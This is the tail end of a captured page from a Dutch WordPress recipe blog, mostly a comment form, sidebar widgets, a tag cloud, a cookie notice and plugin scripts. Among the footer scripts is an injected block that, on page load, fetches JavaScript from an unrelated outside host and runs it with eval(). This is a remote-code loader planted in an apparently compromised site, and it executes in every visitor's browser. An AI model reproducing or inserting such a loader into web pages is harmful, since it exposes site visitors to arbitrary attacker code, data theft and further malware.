<div class="form-group form-group-email"><label class="form-label form-label-email" for="email">E-mailadres<span class="asterik">*</span></label><input type="email" class="form-control" name="email" id="email" autocomplete="email" placeholder="" value="" /></div>
<div class="form-group form-group-url"><label class="form-label form-label-url" for="url">Site</label><input type="text" class="form-control" name="url" id="url" autocomplete="url" placeholder="" value="" /></div>
<div class="form-group form-group-cookie"><input id="comment-cookies-consent" name="comment-cookies-consent" type="checkbox" value="yes" /><label for="comment-cookies-consent">Bewaar mijn naam, e-mail, en site in deze browser voor de volgende keer dat ik reactie geef.</label></div>
</div></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="btn btn-default" value="Reactie plaatsen" /> <input type='hidden' name='comment_post_ID' value='1159' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="7d58d3872e" /></p>
<noscript><input type="hidden" name="JS04X7" value="NS1" /></noscript>
<noscript><p><strong>U heeft JavaScript momenteel uitgeschakeld. Om een reactie te kunnen plaatsen dient u JavaScript in te schakelen en Cookies toe te staan, vernieuw vervolgens deze pagina.</strong> <a href="http://enable-javascript.com/" rel="nofollow external" >Klik hier voor uitleg over het inschakelen van JavaScript in uw browser.</a></p></noscript>
<p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="127"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">Deze site gebruikt Akismet om spam te verminderen. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Bekijk hoe je reactie gegevens worden verwerkt</a>.</p>

</div>          
        <!-- /Post Comments -->
        
    </div>
    <!-- /Main Column -->
    
    
    <!-- Sidebar -->
<aside class="sidebar sidebar-column  col-md-4 " role="complementary" aria-label="Primaire zijbalk"> 
    <div class="sidebar-default-borders sidebar-block sidebar-borders"><div id="search-4" class="default-widget widget widget-bordered widget_search"><h3 class="widget-title"><span>Wat wil je maken?</span></h3><form role="search" method="get" class="search-form" action="https://smuggler.nl/" role="search">
    <div class="form-group">
    	<input type="search" class="search-field form-control" value="" name="s" />
    </div>
    <div class="form-actions">
    	<button type="submit" class="btn btn-default">Zoeken</button>
    </div>
</form>

<span class="search-trigger"><i class="fa fa-search"></i><span class="screen-reader-text">Het zoeken is aan de gang</span></span>
</div><div id="text-4" class="default-widget widget widget-bordered widget_text"><h3 class="widget-title"><span>Over de auteur</span></h3>			<div class="textwidget"><p>Marco Vroedsteijn is doordeweeks erg druk met hele andere business, &#8220;databasemarketing&#8221;. In de weekenden of als er een gaatje te vinden is in  zijn drukke agenda is vind je hem in de keuken.  De Hollandse, Franse en Italiaanse keuken zijn favoriet. Quiches, soepen, stamppotten vind hij het leukst om te maken.<img decoding="async" data-recalc-dims="1" class="aligncenter size-medium wp-image-4351" src="https://i0.wp.com/smuggler.nl/wp-content/uploads/2020/08/SALTED-20.jpg?resize=595%2C893&#038;ssl=1" alt="" width="595" height="893" /></p>
</div>
		</div><div id="facebook-likebox-9" class="default-widget widget widget-bordered widget_facebook_likebox"><h3 class="widget-title"><span><a href="https://www.facebook.com/Smugglerskitchen">Smugglers Kitchen</a></span></h3>		<div id="fb-root"></div>
		<div class="fb-page" data-href="https://www.facebook.com/Smugglerskitchen" data-width="340"  data-height="432" data-hide-cover="false" data-show-facepile="true" data-tabs="false" data-hide-cta="false" data-small-header="false">
		<div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/Smugglerskitchen"><a href="https://www.facebook.com/Smugglerskitchen">Smugglers Kitchen</a></blockquote></div>
		</div>
		</div><div id="twitter_timeline-3" class="default-widget widget widget-bordered widget_twitter_timeline"><h3 class="widget-title"><span>Follow me on twitter</span></h3><a class="twitter-timeline" data-height="400" data-theme="light" data-border-color="#e8e8e8" data-lang="NL" data-partner="jetpack" href="https://twitter.com/smugglerNL" href="https://twitter.com/smugglerNL">Mijn tweets</a></div><div id="tag_cloud-8" class="default-widget widget widget-bordered widget_tag_cloud"><h3 class="widget-title"><span>Tags</span></h3><div class="tagcloud"><a href="https://smuggler.nl/tag/andijvie/" class="tag-cloud-link tag-link-68 tag-link-position-1" style="font-size: 10.377358490566pt;" aria-label="Andijvie (2 items)">Andijvie</a>
<a href="https://smuggler.nl/tag/aubergine/" class="tag-cloud-link tag-link-163 tag-link-position-2" style="font-size: 8pt;" aria-label="aubergine (1 item)">aubergine</a>
<a href="https://smuggler.nl/tag/bbq/" class="tag-cloud-link tag-link-174 tag-link-position-3" style="font-size: 14.339622641509pt;" aria-label="BBQ (5 items)">BBQ</a>
<a href="https://smuggler.nl/tag/bloemkool/" class="tag-cloud-link tag-link-72 tag-link-position-4" style="font-size: 10.377358490566pt;" aria-label="Bloemkool (2 items)">Bloemkool</a>
<a href="https://smuggler.nl/tag/boerenkool/" class="tag-cloud-link tag-link-58 tag-link-position-5" style="font-size: 10.377358490566pt;" aria-label="Boerenkool (2 items)">Boerenkool</a>
<a href="https://smuggler.nl/tag/broodje/" class="tag-cloud-link tag-link-62 tag-link-position-6" style="font-size: 10.377358490566pt;" aria-label="Broodje (2 items)">Broodje</a>
<a href="https://smuggler.nl/tag/cantuccini/" class="tag-cloud-link tag-link-168 tag-link-position-7" style="font-size: 8pt;" aria-label="cantuccini (1 item)">cantuccini</a>
<a href="https://smuggler.nl/tag/cheesecake/" class="tag-cloud-link tag-link-97 tag-link-position-8" style="font-size: 10.377358490566pt;" aria-label="Cheesecake (2 items)">Cheesecake</a>
<a href="https://smuggler.nl/tag/courgette/" class="tag-cloud-link tag-link-177 tag-link-position-9" style="font-size: 8pt;" aria-label="courgette (1 item)">courgette</a>
<a href="https://smuggler.nl/tag/dessert/" class="tag-cloud-link tag-link-167 tag-link-position-10" style="font-size: 8pt;" aria-label="dessert (1 item)">dessert</a>
<a href="https://smuggler.nl/tag/dipper/" class="tag-cloud-link tag-link-165 tag-link-position-11" style="font-size: 10.377358490566pt;" aria-label="dipper (2 items)">dipper</a>
<a href="https://smuggler.nl/tag/feta/" class="tag-cloud-link tag-link-178 tag-link-position-12" style="font-size: 8pt;" aria-label="feta (1 item)">feta</a>
<a href="https://smuggler.nl/tag/geroosterde/" class="tag-cloud-link tag-link-175 tag-link-position-13" style="font-size: 8pt;" aria-label="Geroosterde (1 item)">Geroosterde</a>
<a href="https://smuggler.nl/tag/hartig/" class="tag-cloud-link tag-link-39 tag-link-position-14" style="font-size: 22pt;" aria-label="Hartig (22 items)">Hartig</a>
<a href="https://smuggler.nl/tag/hoofdgerecht/" class="tag-cloud-link tag-link-106 tag-link-position-15" style="font-size: 22pt;" aria-label="Hoofdgerecht (22 items)">Hoofdgerecht</a>
<a href="https://smuggler.nl/tag/kamado/" class="tag-cloud-link tag-link-105 tag-link-position-16" style="font-size: 10.377358490566pt;" aria-label="kamado (2 items)">kamado</a>
<a href="https://smuggler.nl/tag/kippendij/" class="tag-cloud-link tag-link-102 tag-link-position-17" style="font-size: 10.377358490566pt;" aria-label="kippendij (2 items)">kippendij</a>
<a href="https://smuggler.nl/tag/mango/" class="tag-cloud-link tag-link-166 tag-link-position-18" style="font-size: 8pt;" aria-label="mango (1 item)">mango</a>
<a href="https://smuggler.nl/tag/nagerecht/" class="tag-cloud-link tag-link-32 tag-link-position-19" style="font-size: 14.339622641509pt;" aria-label="Nagerecht (5 items)">Nagerecht</a>
<a href="https://smuggler.nl/tag/ovenschotel/" class="tag-cloud-link tag-link-74 tag-link-position-20" style="font-size: 15.924528301887pt;" aria-label="Ovenschotel (7 items)">Ovenschotel</a>
<a href="https://smuggler.nl/tag/pasta/" class="tag-cloud-link tag-link-66 tag-link-position-21" style="font-size: 14.339622641509pt;" aria-label="Pasta (5 items)">Pasta</a>
<a href="https://smuggler.nl/tag/peren/" class="tag-cloud-link tag-link-155 tag-link-position-22" style="font-size: 8pt;" aria-label="Peren (1 item)">Peren</a>
<a href="https://smuggler.nl/tag/perentaart/" class="tag-cloud-link tag-link-157 tag-link-position-23" style="font-size: 8pt;" aria-label="Perentaart (1 item)">Perentaart</a>
<a href="https://smuggler.nl/tag/pompoensoep/" class="tag-cloud-link tag-link-57 tag-link-position-24" style="font-size: 10.377358490566pt;" aria-label="Pompoensoep (2 items)">Pompoensoep</a>
<a href="https://smuggler.nl/tag/prei/" class="tag-cloud-link tag-link-115 tag-link-position-25" style="font-size: 10.377358490566pt;" aria-label="prei (2 items)">prei</a>
<a href="https://smuggler.nl/tag/puree/" class="tag-cloud-link tag-link-164 tag-link-position-26" style="font-size: 10.377358490566pt;" aria-label="puree (2 items)">puree</a>
<a href="https://smuggler.nl/tag/quiche/" class="tag-cloud-link tag-link-41 tag-link-position-27" style="font-size: 10.377358490566pt;" aria-label="Quiche (2 items)">Quiche</a>
<a href="https://smuggler.nl/tag/salade/" class="tag-cloud-link tag-link-173 tag-link-position-28" style="font-size: 8pt;" aria-label="salade (1 item)">salade</a>
<a href="https://smuggler.nl/tag/snack/" class="tag-cloud-link tag-link-54 tag-link-position-29" style="font-size: 16.584905660377pt;" aria-label="Snack (8 items)">Snack</a>
<a href="https://smuggler.nl/tag/soep/" class="tag-cloud-link tag-link-45 tag-link-position-30" style="font-size: 18.698113207547pt;" aria-label="Soep (12 items)">Soep</a>
<a href="https://smuggler.nl/tag/soep/" class="tag-cloud-link tag-link-79 tag-link-position-31" style="font-size: 10.377358490566pt;" aria-label="Soep (2 items)">Soep</a>
<a href="https://smuggler.nl/tag/spinazie/" class="tag-cloud-link tag-link-84 tag-link-position-32" style="font-size: 10.377358490566pt;" aria-label="Spinazie (2 items)">Spinazie</a>
<a href="https://smuggler.nl/tag/spruitjes/" class="tag-cloud-link tag-link-73 tag-link-position-33" style="font-size: 10.377358490566pt;" aria-label="Spruitjes (2 items)">Spruitjes</a>
<a href="https://smuggler.nl/tag/stamppot/" class="tag-cloud-link tag-link-113 tag-link-position-34" style="font-size: 13.283018867925pt;" aria-label="stamppot (4 items)">stamppot</a>
<a href="https://smuggler.nl/tag/taart/" class="tag-cloud-link tag-link-156 tag-link-position-35" style="font-size: 8pt;" aria-label="Taart (1 item)">Taart</a>
<a href="https://smuggler.nl/tag/tagliatelle/" class="tag-cloud-link tag-link-61 tag-link-position-36" style="font-size: 11.962264150943pt;" aria-label="Tagliatelle (3 items)">Tagliatelle</a>
<a href="https://smuggler.nl/tag/tonijn/" class="tag-cloud-link tag-link-55 tag-link-position-37" style="font-size: 13.283018867925pt;" aria-label="Tonijn (4 items)">Tonijn</a>
<a href="https://smuggler.nl/tag/tussengerecht/" class="tag-cloud-link tag-link-1 tag-link-position-38" style="font-size: 15.264150943396pt;" aria-label="Tussengerecht (6 items)">Tussengerecht</a>
<a href="https://smuggler.nl/tag/vegetarisch/" class="tag-cloud-link tag-link-92 tag-link-position-39" style="font-size: 11.962264150943pt;" aria-label="vegetarisch (3 items)">vegetarisch</a>
<a href="https://smuggler.nl/tag/voorgerecht/" class="tag-cloud-link tag-link-30 tag-link-position-40" style="font-size: 16.584905660377pt;" aria-label="Voorgerecht (8 items)">Voorgerecht</a>
<a href="https://smuggler.nl/tag/winterkost/" class="tag-cloud-link tag-link-59 tag-link-position-41" style="font-size: 10.377358490566pt;" aria-label="Winterkost (2 items)">Winterkost</a>
<a href="https://smuggler.nl/tag/zalm/" class="tag-cloud-link tag-link-86 tag-link-position-42" style="font-size: 11.962264150943pt;" aria-label="Zalm (3 items)">Zalm</a>
<a href="https://smuggler.nl/tag/zoet/" class="tag-cloud-link tag-link-35 tag-link-position-43" style="font-size: 11.962264150943pt;" aria-label="Zoet (3 items)">Zoet</a>
<a href="https://smuggler.nl/tag/zoetermeer-actief/" class="tag-cloud-link tag-link-77 tag-link-position-44" style="font-size: 11.962264150943pt;" aria-label="Zoetermeeractief (3 items)">Zoetermeeractief</a>
<a href="https://smuggler.nl/tag/zomers/" class="tag-cloud-link tag-link-176 tag-link-position-45" style="font-size: 8pt;" aria-label="Zomers (1 item)">Zomers</a></div>
</div><div id="blog_subscription-5" class="default-widget widget widget-bordered widget_blog_subscription jetpack_subscription_widget"><h3 class="widget-title"><span>Alle recepten ontvangen?</span></h3>
			<div class="wp-block-jetpack-subscriptions__container">
			<form action="#" method="post" accept-charset="utf-8" id="subscribe-blog-blog_subscription-5"
				data-blog="135875441"
				data-post_access_level="everybody" >
									<div id="subscribe-text"><p>Voer je e-mailadres in om je in te schrijven op dit blog en e-mailmeldingen te ontvangen van nieuwe berichten.</p>
</div>
										<p id="subscribe-email">
						<label id="jetpack-subscribe-label"
							class="screen-reader-text"
							for="subscribe-field-blog_subscription-5">
							E-mailadres						</label>
						<input type="email" name="email" autocomplete="email" required="required"
																					value=""
							id="subscribe-field-blog_subscription-5"
							placeholder="E-mailadres"
						/>
					</p>

					<p id="subscribe-submit"
											>
						<input type="hidden" name="action" value="subscribe"/>
						<input type="hidden" name="source" value="https://smuggler.nl/logo/"/>
						<input type="hidden" name="sub-type" value="widget"/>
						<input type="hidden" name="redirect_fragment" value="subscribe-blog-blog_subscription-5"/>
						<input type="hidden" id="_wpnonce" name="_wpnonce" value="f4a7a5cdf3" /><input type="hidden" name="_wp_http_referer" value="/logo/" />						<button type="submit"
															class="wp-block-button__link"
																					name="jetpack_subscriptions_widget"
						>
							Abonneren						</button>
					</p>
							</form>
							<div class="wp-block-jetpack-subscriptions__subscount">
					Voeg je bij 828 andere abonnees				</div>
						</div>
			
</div></div><div class="sidebar-default sidebar-block sidebar-no-borders"><div class="default-widget widget smugg-widget"><h3 class="widget-title"><span>Adds</span></h3><div class="smugg-adlabel">Advertisements</div><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1663246723718440" crossorigin="anonymous"></script><ins class="adsbygoogle" style="display:block;" data-ad-client="ca-pub-1663246723718440" 
data-ad-slot="5574181539" 
data-ad-format="autorelaxed"></ins>
<script> 
(adsbygoogle = window.adsbygoogle || []).push({}); 
</script>
</div></div></aside>
<!-- /Sidebar -->    
</div>
<!-- /Two Columns -->
        
<hr />


        
        

<!-- /Footer Widgets -->
        
        <!-- Footer -->
        <div class="footer" role="contentinfo">
            
                        <div class="footer-row-3-center"><div id="eu_cookie_law_widget-2" class="footer-row-3-widget widget widget_eu_cookie_law_widget">
<div
	class="hide-on-button negative"
	data-hide-timeout="30"
	data-consent-expiration="365"
	id="eu-cookie-law"
>
	<form method="post" id="jetpack-eu-cookie-law-form">
		<input type="submit" value="Sluiten en bevestigen" class="accept" />
	</form>

	Privacy &amp; cookies: deze site gebruikt cookies. Door deze site te blijven gebruiken, ga je akkoord met het gebruik hiervan.<br />
<br />
Wil je meer weten, ook over hoe je cookies kunt beheren, kijk dan hier:
		<a href="https://automattic.com/cookies/" rel="nofollow">
		Cookiebeleid	</a>
</div>
</div>                        
                                    <div class="footer-copyright">Copyright © 2025 Smugglers Kitchen</div>
                        
            <div class="footer-copyright">
                <ul class="credit">
                    <li><a href="https://www.lyrathemes.com/kale/">Kale</a> door LyraThemes.com.</li>
                </ul>
            </div>
            
        </div>
        <!-- /Footer -->
        
    </div><!-- /Container -->
</div><!-- /Main Wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kale/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
                        <!--facebook like and share js -->
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                </script>
                <script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
    <script>
        window.addEventListener('sfsi_functions_loaded', function () {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.77);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
             width: 100% !important;

            height: auto !important;

         padding: 18px 0px !important;

            background-color: #ffffff !important;
        }

        .sfsi_subscribe_Popinner form {
            margin: 0 20px !important;
        }

        .sfsi_subscribe_Popinner h5 {
            font-family: Helvetica,Arial,sans-serif !important;

             font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; margin: 0 0 10px !important;
            padding: 0 !important;
        }

        .sfsi_subscription_form_field {
            margin: 5px 0 !important;
            width: 100% !important;
            display: inline-flex;
            display: -webkit-inline-flex;
        }

        .sfsi_subscription_form_field input {
            width: 100% !important;
            padding: 10px 0px !important;
        }

        .sfsi_subscribe_Popinner input[type=email] {
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size:14px !important; text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size: 14px !important;   text-align:center !important;
        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */
         font-family: Helvetica,Arial,sans-serif !important;   font-style: normal !important;
              font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;  font-style:normal !important;   font-size:14px !important;
         text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=submit] {

         font-family: Helvetica,Arial,sans-serif !important;   font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; background-color: #dedede !important;        }

                .sfsi_shortcode_container {
            float: left;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>

    
<script type='text/javascript'>
/* <![CDATA[ */
r3f5x9JS=escape(document['referrer']);
hf4N='9fdcc44d3f0656e179e86c59be1c7dee';
hf4V='9ffb4c35b46ebebd05f1b32ad432e562';
cm4S="form[action='https://smuggler.nl/wp-comments-post.php']";
jQuery(document).ready(function($){var e="#commentform, .comment-respond form, .comment-form, "+cm4S+", #lostpasswordform, #registerform, #loginform, #login_form, #wpss_contact_form";$(e).submit(function(){$("<input>").attr("type","hidden").attr("name","r3f5x9JS").attr("value",r3f5x9JS).appendTo(e);$("<input>").attr("type","hidden").attr("name",hf4N).attr("value",hf4V).appendTo(e);return true;});$("#comment").attr({minlength:"15",maxlength:"15360"})});
/* ]]> */
</script> 
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://smuggler.nl/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.9" id="SFSIjqueryModernizr-js"></script>
<script type="text/javascript" src="https://smuggler.nl/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.9" id="SFSIjqueryShuffle-js"></script>
<script type="text/javascript" src="https://smuggler.nl/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.9" id="SFSIjqueryrandom-shuffle-js"></script>
<script type="text/javascript" id="SFSICustomJs-js-extra">
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"nonce":"e47883d651","ajax_url":"https://smuggler.nl/wp-admin/admin-ajax.php","plugin_url":"https://smuggler.nl/wp-content/plugins/ultimate-social-media-icons/"};
//# sourceURL=SFSICustomJs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://smuggler.nl/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.6" id="SFSICustomJs-js"></script>
<script type="text/javascript" src="https://smuggler.nl/wp-content/themes/kale/assets/js/bootstrap.min.js?ver=6.9" id="bootstrap-js"></script>
<script type="text/javascript" src="https://smuggler.nl/wp-content/themes/kale/assets/js/bootstrap-select.min.js?ver=6.9" id="bootstrap-select-js"></script>
<script type="text/javascript" src="https://smuggler.nl/wp-content/themes/kale/assets/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js"></script>
<script type="text/javascript" src="https://smuggler.nl/wp-content/themes/kale/assets/js/jquery.smartmenus.bootstrap.js?ver=6.9" id="smartmenus-bootstrap-js"></script>
<script type="text/javascript" src="https://smuggler.nl/wp-content/themes/kale/assets/js/owl.carousel.min.js?ver=6.9" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://smuggler.nl/wp-content/themes/kale/assets/js/kale.js?ver=6.9" id="kale-js-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"nl_NL"};
//# sourceURL=jetpack-facebook-embed-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/facebook-embed.min.js" id="jetpack-facebook-embed-js"></script>
<script type="text/javascript" src="https://smuggler.nl/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" src="https://smuggler.nl/wp-content/plugins/wp-spamshield/js/jscripts-ftr-min.js" id="wpss-jscripts-ftr-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"135875441","post":"1159","tz":"1","srv":"smuggler.nl","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "135875441", "1159" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script defer type="text/javascript" src="https://smuggler.nl/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762995732" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/twitter-timeline.min.js" id="jetpack-twitter-timeline-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/widgets/eu-cookie-law/eu-cookie-law.min.js" id="eu-cookie-law-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://smuggler.nl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://smuggler.nl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="09yg7bOMh2cl7CU4xYhn9A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768419812968');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://smuggler.nl/wp-content/plugins/wp-spamshield/js/jscripts.php
body_size: 472
content:
